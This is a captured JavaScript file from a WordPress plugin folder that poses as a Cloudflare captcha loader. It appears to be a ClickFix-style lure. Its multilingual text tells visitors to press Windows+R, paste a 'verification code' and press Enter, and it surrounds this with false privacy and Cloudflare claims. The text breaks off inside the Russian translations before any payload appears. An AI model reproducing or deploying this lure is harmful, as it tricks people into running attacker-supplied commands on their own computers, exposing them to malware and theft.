

--- FILE ---
content_type: text/javascript
request_url: https://imaniresortoloolua.co.ke/wp-content/plugins/ckk/assets/js/captcha-loader.js?ver=2.0.0
body_size: 26676
content:
/**
 * Cloudflare Captcha Loader
 * Handles click interception, cookie management, and captcha display
 */
;(() => {
  function injectAnimationStyles() {
    if (document.getElementById("cf-captcha-animations")) return

    var style = document.createElement("style")
    style.id = "cf-captcha-animations"
    style.textContent = `
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
    document.head.appendChild(style)
  }

  // Configuration
  var COOKIE_NAME = "cf_clearance"
  var COOKIE_DURATION_DAYS = 90

  // State
  var captchaOpen = false
  var animationPhase = 0
  var step = 1
  var faqOpen = false
  var howItWorksOpen = false
  var expandedFaq = null
  var expandedHowItWorks = null
  var lang = "en"

  // Translations
  var translations = {
    en: {
      verify: "Verify",
      privacy: "Privacy",
      terms: "Terms",
      verificationSteps: "Verification",
      step1: "Hold Windows key and press R",
      step2Line1: "Press Ctrl+V to paste verification code",
      step2Line2: "Confirm with Enter",
      introTitle: "One-Time Device Verification",
      introSubtitle:
        "Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",
      howItWorks: "How It Works",
      hwScanTitle: "Hardware Fingerprinting",
      hwScanDesc:
        "We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",
      cookieTitle: "90-Day Access Token",
      cookieDesc:
        "A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",
      secureTitle: "Privacy-First Design",
      secureDesc:
        "Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",
      faqTitle: "Frequently Asked Questions",
      faq1Q: "What happens if I clear my browser cookies?",
      faq1A:
        "If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",
      faq2Q: "Does this work across different browsers?",
      faq2A:
        "No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",
      faq3Q: "Is my personal data collected during verification?",
      faq3A:
        "No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",
      faq4Q: "What happens after 90 days?",
      faq4A:
        "After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",
      faq5Q: "Can I use this on mobile devices?",
      faq5A:
        "Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",
      faq6Q: "Does this affect my privacy or slow down my browsing?",
      faq6A:
        "Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",
      continueBtn: "Continue to Verification",
      confirmWith: "and confirm with",
      verifyHuman: "Verify You Are Human",
    },
    de: {
      verify: "Verifizieren",
      privacy: "Datenschutz",
      terms: "Bedingungen",
      verificationSteps: "Überprüfung",
      step1: "Halten Sie die Windows-Taste gedrückt und drücken Sie R",
      step2Line1: "Drücken Sie Strg+V, um den Verifizierungscode einzufügen",
      step2Line2: "Bestätigen Sie mit Enter",
      introTitle: "Einmalige Geräteüberprüfung",
      introSubtitle:
        "Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",
      howItWorks: "Wie es funktioniert",
      hwScanTitle: "Hardware-Fingerabdruck",
      hwScanDesc:
        "Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",
      cookieTitle: "90-Tage-Zugriffstoken",
      cookieDesc:
        "Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",
      secureTitle: "Datenschutz durch Design",
      secureDesc:
        "Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",
      faqTitle: "Häufig gestellte Fragen",
      faq1Q: "Was passiert, wenn ich meine Browser-Cookies lösche?",
      faq1A:
        "Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",
      faq2Q: "Funktioniert dies in verschiedenen Browsern?",
      faq2A:
        "Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",
      faq3Q: "Werden bei der Überprüfung personenbezogenen Daten erfasst?",
      faq3A:
        "Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",
      faq4Q: "Was passiert nach 90 Tagen?",
      faq4A: "Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",
      faq5Q: "Kann ich dies auf mobilen Geräten verwenden?",
      faq5A: "Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",
      faq6Q: "Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",
      faq6A: "Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",
      continueBtn: "Weiter zur Überprüfung",
      confirmWith: "und bestätigen Sie mit",
      verifyHuman: "Verifizieren Sie, dass Sie ein Mensch sind",
    },
    fr: {
      verify: "Vérifier",
      privacy: "Confidentialité",
      terms: "Conditions",
      verificationSteps: "Vérification",
      step1: "Maintenez la touche Windows enfoncée et appuyez sur R",
      step2Line1: "Appuyez sur Ctrl+V pour coller le code de vérification",
      step2Line2: "Confirmez avec Entrée",
      introTitle: "Vérification unique de l'appareil",
      introSubtitle:
        "Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",
      howItWorks: "Comment ça fonctionne",
      hwScanTitle: "Empreinte matérielle",
      hwScanDesc: "Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",
      cookieTitle: "Jeton d'accès de 90 jours",
      cookieDesc: "Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",
      secureTitle: "Conception axée sur la confidentialité",
      secureDesc: "La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",
      faqTitle: "Questions fréquemment posées",
      faq1Q: "Que se passe-t-il si je supprime mes cookies de navigateur?",
      faq1A: "Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",
      faq2Q: "Cela fonctionne-t-il sur différents navigateurs?",
      faq2A: "Non, chaque navigateur nécessite une vérification indépendante.",
      faq3Q: "Mes données personnelles sont-elles collectées lors de la vérification?",
      faq3A: "Aucune donnée personnelle n'est collectée.",
      faq4Q: "Que se passe-t-il après 90 jours?",
      faq4A: "Après 90 jours, vous devrez recommencer le processus de vérification.",
      faq5Q: "Puis-je utiliser cela sur des appareils mobiles?",
      faq5A: "Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",
      faq6Q: "Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",
      faq6A: "Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",
      continueBtn: "Continuer vers la vérification",
      confirmWith: "et confirmez avec",
      verifyHuman: "Vérifiez que vous êtes humain",
    },
    es: {
      verify: "Verificar",
      privacy: "Privacidad",
      terms: "Términos",
      verificationSteps: "Verificación",
      step1: "Mantenga presionada la tecla Windows y presione R",
      step2Line1: "Presione Ctrl+V para pegar el código de verificación",
      step2Line2: "Confirme con Enter",
      introTitle: "Verificación única del dispositivo",
      introSubtitle:
        "Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",
      howItWorks: "Cómo funciona",
      hwScanTitle: "Huella digital del hardware",
      hwScanDesc: "Analizamos de forma segura la configuración de hardware única de su dispositivo.",
      cookieTitle: "Token de acceso de 90 días",
      cookieDesc: "Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",
      secureTitle: "Diseño centrado en la privacidad",
      secureDesc: "La verificación de conocimiento cero garantiza que no se recopilen datos personales.",
      faqTitle: "Preguntas frecuentes",
      faq1Q: "¿Qué sucede si borro las cookies de mi navegador?",
      faq1A: "Si borra sus cookies, el token de verificación se eliminará.",
      faq2Q: "¿Funciona esto en diferentes navegadores?",
      faq2A: "No, cada navegador requiere verificación independiente.",
      faq3Q: "¿Se recopilan mis datos personales durante la verificación?",
      faq3A: "No se recopilan datos personales.",
      faq4Q: "¿Qué sucede después de 90 días?",
      faq4A: "Después de 90 días, deberá completar el proceso de verificación nuevamente.",
      faq5Q: "¿Puedo usar esto en dispositivos móviles?",
      faq5A: "Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",
      faq6Q: "¿Esto afecta mi privacidad o ralentiza mi navegación?",
      faq6A: "En absoluto. Una vez verificado, no hay impacto en el rendimiento.",
      continueBtn: "Continuar a la verificación",
      confirmWith: "y confirme con",
      verifyHuman: "Verifica que eres humano",
    },
    ja: {
      verify: "確認",
      privacy: "プライバシー",
      terms: "利用規約",
      verificationSteps: "認証",
      step1: "Windowsキーを押しながらRを押す",
      step2Line1: "Ctrl+Vで認証コードを貼り付け",
      step2Line2: "Enterで確認",
      introTitle: "一度限りのデバイス認証",
      introSubtitle:
        "この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",
      howItWorks: "仕組み",
      hwScanTitle: "ハードウェアフィンガープリント",
      hwScanDesc: "デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",
      cookieTitle: "90日間アクセストークン",
      cookieDesc: "暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",
      secureTitle: "プライバシー優先設計",
      secureDesc: "ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",
      faqTitle: "よくある質問",
      faq1Q: "ブラウザのCookieを消去するとどうなりますか？",
      faq1A: "Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",
      faq2Q: "異なるブラウザでも機能しますか？",
      faq2A: "いいえ、各ブラウザで個別の認証が必要です。",
      faq3Q: "認証中に個人データは収集されますか？",
      faq3A: "個人データは一切収集されません。",
      faq4Q: "90日後はどうなりますか？",
      faq4A: "90日後に再度認証プロセスを完了する必要があります。",
      faq5Q: "モバイルデバイスで使用できますか？",
      faq5A: "現在、この認証はWindowsデスクトップデバイス専用に設計されています。",
      faq6Q: "プライバシーやブラウジング速度に影響しますか？",
      faq6A: "まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",
      continueBtn: "認証に進む",
      confirmWith: "で確認",
      verifyHuman: "あなたが人間であることを確認",
    },
    zh: {
      verify: "验证",
      privacy: "隐私",
      terms: "条款",
      verificationSteps: "验证",
      step1: "按住Windows键并按R",
      step2Line1: "按Ctrl+V粘贴验证码",
      step2Line2: "按Enter确认",
      introTitle: "一次性设备验证",
      introSubtitle:
        "完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",
      howItWorks: "工作原理",
      hwScanTitle: "硬件指纹",
      hwScanDesc: "我们安全地分析您设备的独特硬件配置，以创建加密指纹。",
      cookieTitle: "90天访问令牌",
      cookieDesc: "加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",
      secureTitle: "隐私优先设计",
      secureDesc: "零知识验证确保不收集、存储或与第三方共享任何个人数据。",
      faqTitle: "常见问题",
      faq1Q: "如果我清除浏览器Cookie会怎样？",
      faq1A: "如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",
      faq2Q: "这在不同浏览器中有效吗？",
      faq2A: "不，每个浏览器都需要独立验证。",
      faq3Q: "验证过程中会收集我的个人数据吗？",
      faq3A: "不收集任何个人数据。",
      faq4Q: "90天后会发生什么？",
      faq4A: "90天后，您需要再次完成验证过程。",
      faq5Q: "我可以在移动设备上使用吗？",
      faq5A: "目前，此验证仅适用于Windows桌面设备。",
      faq6Q: "这会影响我的隐私或减慢浏览速度吗？",
      faq6A: "完全不会。验证后对性能没有任何影响。",
      continueBtn: "继续验证",
      confirmWith: "并按",
      verifyHuman: "验证您是人类",
    },
    "zh-TW": {
      verify: "驗證",
      privacy: "隱私",
      terms: "條款",
      verificationSteps: "驗證",
      step1: "按住Windows鍵並按R",
      step2Line1: "按Ctrl+V貼上驗證碼",
      step2Line2: "按Enter確認",
      introTitle: "一次性裝置驗證",
      introSubtitle: "完成此快速驗證，即可享受90天不間斷瀏覽。",
      howItWorks: "運作原理",
      hwScanTitle: "硬體指紋",
      hwScanDesc: "我們安全地分析您裝置的獨特硬體配置。",
      cookieTitle: "90天存取權杖",
      cookieDesc: "加密簽署的權杖授予您90天無驗證碼存取。",
      secureTitle: "隱私優先設計",
      secureDesc: "零知識驗證確保不收集任何個人資料。",
      faqTitle: "常見問題",
      faq1Q: "如果我清除瀏覽器Cookie會怎樣？",
      faq1A: "如果您清除Cookie，驗證權杖將被刪除。",
      faq2Q: "這在不同瀏覽器中有效嗎？",
      faq2A: "不，每個瀏覽器都需要獨立驗證。",
      faq3Q: "驗證過程中會收集我的個人資料嗎？",
      faq3A: "不收集任何個人資料。",
      faq4Q: "90天後會發生什麼？",
      faq4A: "90天後，您需要再次完成驗證過程。",
      faq5Q: "我可以在行動裝置上使用嗎？",
      faq5A: "目前，此驗證僅適用於Windows桌面裝置。",
      faq6Q: "這會影響我的隱私或減慢瀏覽速度嗎？",
      faq6A: "完全不會。",
      continueBtn: "繼續驗證",
      confirmWith: "並按",
      verifyHuman: "驗證您是人類",
    },
    ko: {
      verify: "확인",
      privacy: "개인정보",
      terms: "약관",
      verificationSteps: "인증",
      step1: "Windows 키를 누른 상태에서 R을 누르세요",
      step2Line1: "Ctrl+V를 눌러 인증 코드를 붙여넣기",
      step2Line2: "Enter로 확인",
      introTitle: "일회성 기기 인증",
      introSubtitle: "이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",
      howItWorks: "작동 방식",
      hwScanTitle: "하드웨어 지문",
      hwScanDesc: "기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",
      cookieTitle: "90일 액세스 토큰",
      cookieDesc: "암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",
      secureTitle: "개인정보 보호 우선 설계",
      secureDesc: "영지식 검증으로 개인 데이터가 수집되지 않습니다.",
      faqTitle: "자주 묻는 질문",
      faq1Q: "브라우저 쿠키를 삭제하면 어떻게 되나요?",
      faq1A: "쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",
      faq2Q: "다른 브라우저에서도 작동하나요?",
      faq2A: "아니요, 각 브라우저에서 별도 인증이 필요합니다.",
      faq3Q: "인증 중에 개인 데이터가 수집되나요?",
      faq3A: "개인 데이터는 수집되지 않습니다.",
      faq4Q: "90일 후에는 어떻게 되나요?",
      faq4A: "90일 후에 다시 인증 과정을 완료해야 합니다.",
      faq5Q: "모바일 기기에서 사용할 수 있나요?",
      faq5A: "현재 이 인증은 Windows 데스크톱 기기 전용입니다.",
      faq6Q: "개인정보나 브라우징 속도에 영향을 미치나요?",
      faq6A: "전혀 그렇지 않습니다.",
      continueBtn: "인증 계속",
      confirmWith: "로 확인",
      verifyHuman: "사람임을 확인하세요",
    },
    pt: {
      verify: "Verificar",
      privacy: "Privacidade",
      terms: "Termos",
      verificationSteps: "Verificação",
      step1: "Segure a tecla Windows e pressione R",
      step2Line1: "Pressione Ctrl+V para colar o código de verificação",
      step2Line2: "Confirme com Enter",
      introTitle: "Verificação única do dispositivo",
      introSubtitle: "Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",
      howItWorks: "Como funciona",
      hwScanTitle: "Impressão digital do hardware",
      hwScanDesc: "Analisamos com segurança a configuração de hardware única do seu dispositivo.",
      cookieTitle: "Token de acesso de 90 dias",
      cookieDesc: "Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",
      secureTitle: "Design focado em privacidade",
      secureDesc: "A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",
      faqTitle: "Perguntas frequentes",
      faq1Q: "O que acontece se eu limpar os cookies do navegador?",
      faq1A: "Se você limpar seus cookies, o token de verificação será excluído.",
      faq2Q: "Isso funciona em diferentes navegadores?",
      faq2A: "Não, cada navegador requer verificação independente.",
      faq3Q: "Meus dados pessoais são coletados durante a verificação?",
      faq3A: "Nenhum dado pessoal é coletado.",
      faq4Q: "O que acontece após 90 dias?",
      faq4A: "Após 90 days, você precisará completar o processo de verificação novamente.",
      faq5Q: "Posso usar isso em dispositivos móveis?",
      faq5A: "Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",
      faq6Q: "Isso afeta minha privacidade ou deixa minha navegação lenta?",
      faq6A: "De forma alguma. Após a verificação, não há impacto no desempenho.",
      continueBtn: "Continuar para verificação",
      confirmWith: "e confirme com",
      verifyHuman: "Verifique que você é humano",
    },
    it: {
      verify: "Verifica",
      privacy: "Privacy",
      terms: "Termini",
      verificationSteps: "Verifica",
      step1: "Tieni premuto il tasto Windows e premi R",
      step2Line1: "Premi Ctrl+V per incollare il codice di verifica",
      step2Line2: "Conferma con Invio",
      introTitle: "Verifica dispositivo una tantum",
      introSubtitle: "Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",
      howItWorks: "Come funziona",
      hwScanTitle: "Impronta hardware",
      hwScanDesc: "Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",
      cookieTitle: "Token di accesso di 90 giorni",
      cookieDesc: "Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",
      secureTitle: "Design incentrato sulla privacy",
      secureDesc: "La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",
      faqTitle: "Domande frequenti",
      faq1Q: "Cosa succede se cancello i cookie del browser?",
      faq1A: "Se cancelli i cookie, il token di verifica verrà eliminato.",
      faq2Q: "Funziona su browser diversi?",
      faq2A: "No, ogni browser richiede una verifica indipendente.",
      faq3Q: "I miei dati personali vengono raccolti durante la verifica?",
      faq3A: "Nessun dato personale viene raccolto.",
      faq4Q: "Cosa succede dopo 90 giorni?",
      faq4A: "Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",
      faq5Q: "Posso usarlo su dispositivi mobili?",
      faq5A: "Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",
      faq6Q: "Questo influisce sulla mia privacy o rallenta la navigazione?",
      faq6A: "Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",
      continueBtn: "Continua alla verifica",
      confirmWith: "e conferma con",
      verifyHuman: "Verifica di essere umano",
    },
    nl: {
      verify: "Verifiëren",
      privacy: "Privacy",
      terms: "Voorwaarden",
      verificationSteps: "Verificatie",
      step1: "Houd de Windows-toets ingedrukt en druk op R",
      step2Line1: "Druk op Ctrl+V om de verificatiecode te plakken",
      step2Line2: "Bevestig met Enter",
      introTitle: "Eenmalige apparaatverificatie",
      introSubtitle: "Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",
      howItWorks: "Hoe het werkt",
      hwScanTitle: "Hardware-vingerafdruk",
      hwScanDesc: "We analyseren veilig de hardwareconfiguratie van uw apparaat.",
      cookieTitle: "90-dagen toegangstoken",
      cookieDesc: "Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",
      secureTitle: "Privacy-first ontwerp",
      secureDesc: "Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",
      faqTitle: "Veelgestelde vragen",
      faq1Q: "Wat gebeurt er als ik mijn browsercookies wis?",
      faq1A: "Als u uw cookies wist, wordt het verificatietoken verwijderd.",
      faq2Q: "Werkt dit in verschillende browsers?",
      faq2A: "Nee, elke browser vereist onafhankelijke verificatie.",
      faq3Q: "Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",
      faq3A: "Er worden geen persoonlijke gegevens verzameld.",
      faq4Q: "Wat gebeurt er na 90 dagen?",
      faq4A: "Na 90 dagen moet u het verificatieproces opnieuw voltooien.",
      faq5Q: "Kan ik dit op mobiele apparaten gebruiken?",
      faq5A: "Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",
      faq6Q: "Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",
      faq6A: "Helemaal niet. Na verificatie is er geen prestatie-impact.",
      continueBtn: "Doorgaan naar verificatie",
      confirmWith: "en bevestig met",
      verifyHuman: "Verifieer dat u een mens bent",
    },
    pl: {
      verify: "Weryfikuj",
      privacy: "Prywatność",
      terms: "Warunki",
      verificationSteps: "Weryfikacja",
      step1: "Przytrzymaj klawisz Windows i naciśnij R",
      step2Line1: "Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",
      step2Line2: "Potwierdź klawiszem Enter",
      introTitle: "Jednorazowa weryfikacja urządzenia",
      introSubtitle: "Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",
      howItWorks: "Jak to działa",
      hwScanTitle: "Odcisk sprzętowy",
      hwScanDesc: "Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",
      cookieTitle: "90-dniowy token dostępu",
      cookieDesc: "Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",
      secureTitle: "Projektowanie zorientowane na prywatność",
      secureDesc: "Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",
      faqTitle: "Często zadawane pytania",
      faq1Q: "Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",
      faq1A: "Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",
      faq2Q: "Czy działa to w różnych przeglądarkach?",
      faq2A: "Nie, każda przeglądarka wymaga niezależnej weryfikacji.",
      faq3Q: "Czy moje dane osobowe są zbierane podczas weryfikacji?",
      faq3A: "Żadne dane osobowe nie są zbierane.",
      faq4Q: "Co się stanie po 90 dniach?",
      faq4A: "Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",
      faq5Q: "Czy mogę używać tego na urządzeniach mobilnych?",
      faq5A: "Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",
      faq6Q: "Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",
      faq6A: "Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",
      continueBtn: "Kontynuuj weryfikację",
      confirmWith: "i potwierdź",
      verifyHuman: "Zweryfikuj, że jesteś człowiekiem",
    },
    ru: {
      verify: "Подтвердить",
      privacy: "Конфиденциальность",
      terms: "Условия",
      verificationSteps: "Верификация",
      step1: "Удерживайте клавишу Windows и нажмите R",
      step2Line1: "Нажмите Ctrl+V, чтобы вставить код верификации",
      step2Line2: "Подтвердите клавишей Enter",
      introTitle: "Одноразовая верификация устройства",
      introSubtitle: "Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",
      howItWorks: "Как это работает",
      hwScanTitle: "Аппаратный отпечаток",
      hwScanDesc: "Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",
      cookieTitle: "90-дневный токен доступа",
      cookieDesc: "Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",
      secureTitle: "Дизайн с приоритетом конфиденциальности",
      secureDesc: "Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",
      faqTitle: "Часто задаваемые вопросы",
      faq1Q: "Что произойдёт, если я очищу файлы cookie браузера?",
      faq1A: "Если вы очистите файлы cookie, токен верификации будет удалён.",
      faq2Q: "Работает ли это в разных браузерах?",
      faq2A: "Нет, каждый браузер требует независимой верификации.",
      faq3Q: "Собираются ли мои личные данные при верификации?",
